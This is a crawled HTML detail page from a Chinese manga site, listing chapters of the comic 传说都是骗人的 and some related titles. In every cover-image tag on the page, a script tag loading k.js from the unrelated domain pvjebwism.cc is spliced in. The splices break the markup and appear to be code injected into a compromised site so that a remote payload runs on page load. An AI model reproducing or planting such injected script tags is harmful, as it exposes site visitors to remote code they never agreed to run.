

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/12701.html
body_size: 3277
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>传说都是骗人的最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画传说都是骗人的_雷电漫画网,传说都是骗人的漫画,传说都是骗人的在线观看,传说都是骗人的最新漫画,传说都是骗人的最新章节" />
    <meta name="description" content="雷电漫画网提供 <<传说都是骗人的>> 漫画最新章节,传说，天上是有神仙的，神仙都是高大上的，是很厉害的，传说人间是有妖怪的....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>传说都是骗人的</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/12701-1-3.html"><img src="http://mh2.manga8.xyz/ds/fengmian/35679.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="传说都是骗人的"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">传说都是骗人的</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/小瑾.html" target="_blank">小瑾</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：3（7P）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2022-09-30</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 传说，天上是有神仙的，神仙都是高大上的，是很厉害的，传说人间是有妖怪的，妖怪是很强的……然而，真的是这样吗？ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------治愈-.html" target="_blank">治愈</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/12701-1-1.html" class="btn" title="第一话 传说中的大魔头？（8P）" style="background-color: #eee; color: #111 !important;">第一话 传说中的大魔头？（8P）</a></li>
            
            <li><a href="/zhangjie/12701-1-2.html" class="btn" title="第二话 传说中的神仙？（8P）" style="background-color: #eee; color: #111 !important;">第二话 传说中的神仙？（8P）</a></li>
            
            <li><a href="/zhangjie/12701-1-3.html" class="btn" title="3（7P）" style="background-color: #eee; color: #111 !important;">3（7P）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/12702.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/003cb263446aba794d14e1878a61e98c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12702.html" target="_blank">白字小姐</a></h5></div></li><li><a class="thumbnail" href="/book/12703.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/20775.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12703.html" target="_blank">二子乘舟</a></h5></div></li><li><a class="thumbnail" href="/book/12704.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bcaffe1646c99a4e26ee0bd74cdc0216.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12704.html" target="_blank">天狐劫</a></h5></div></li><li><a class="thumbnail" href="/book/12705.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/39969.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12705.html" target="_blank">小妖精养成日记</a></h5></div></li><li><a class="thumbnail" href="/book/12706.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/fc197e3c2366f1a3f3feefd5c150d1d5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12706.html" target="_blank">Combat Again！</a></h5></div></li><li><a class="thumbnail" href="/book/12707.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f8339c7a0c779e4416a6559e9ac43fe8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12707.html" target="_blank">烈火青春</a></h5></div></li><li><a class="thumbnail" href="/book/12708.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/29457.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12708.html" target="_blank">我喜欢的藤本君</a></h5></div></li><li><a class="thumbnail" href="/book/12709.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a13874c137a4b3c3ee517a05e82b9fb7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12709.html" target="_blank">哈莉·奎因v4</a></h5></div></li><li><a class="thumbnail" href="/book/12700.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/bc787321f07aaf61bbdcdc9110d7baa6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12700.html" target="_blank">你好精神异常者</a></h5></div></li><li><a class="thumbnail" href="/book/12699.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/34478.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12699.html" target="_blank">秘密勇士V2</a></h5></div></li><li><a class="thumbnail" href="/book/12698.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0ae4d2c1478ef130f3c3a9ef3bebf36b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12698.html" target="_blank">我让渣男痛哭流涕</a></h5></div></li><li><a class="thumbnail" href="/book/12697.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/88a14af717a5a857b7a7c8dc2263724f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12697.html" target="_blank">贫困大小姐是王太子殿下的雇佣未婚妻</a></h5></div></li><li><a class="thumbnail" href="/book/12696.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/33413.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12696.html" target="_blank">能管7所</a></h5></div></li><li><a class="thumbnail" href="/book/12695.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/35167.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12695.html" target="_blank">东京幽灵</a></h5></div></li><li><a class="thumbnail" href="/book/12694.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/65ced9682153d77c35951adbbec75772.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12694.html" target="_blank">祸MAGA</a></h5></div></li><li><a class="thumbnail" href="/book/12693.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f34eb65c40568a8c8299e61c3024fe3b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/12693.html" target="_blank">Unmet－某脑外科医的日记－</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
